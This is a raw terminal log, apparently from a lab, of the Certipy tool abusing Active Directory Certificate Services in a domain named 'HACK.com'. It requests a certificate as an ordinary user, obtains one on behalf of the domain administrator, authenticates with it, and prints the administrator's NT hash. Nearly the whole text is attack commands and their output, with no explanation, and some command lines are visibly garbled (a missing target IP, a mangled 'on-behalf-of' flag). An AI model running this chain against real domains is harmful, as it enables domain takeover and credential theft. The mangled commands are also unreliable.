 (myvenv) C:\Users\deandean\Desktop\python-venv\Certipy-main\Certipy-main>certipy req -u deandean@HACK.com -p p-0p-0p-0 -dc-ip 192.168.72.21 -target-ip
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 25
[*] Got certificate without identification
[*] Certificate has no object SID
[*] Saved certificate and private key to 'deandean.pfx'
(myvenv) C:\Users\deandean\Desktop\python-venv\Certipy-main\Certipy-main>certipy req -u deandean@HACK.com -p p-0p-0p-0 -dc-ip 192.168.72.21 -target-ip
half-of "HACK\administrator" -pfx deandean.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 26
[*] Got certificate with UPN 'administrator@HACK.com'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
(myvenv) C:\Users\deandean\Desktop\python-venv\Certipy-main\Certipy-main>certipy auth -pfx administrator.pfx -dc-ip 192.168.72.21
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@hack.com
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@hack.com': aad3b435b51404eeaad3b435b51404ee:9099d68602a60f007c227c4fa95fada6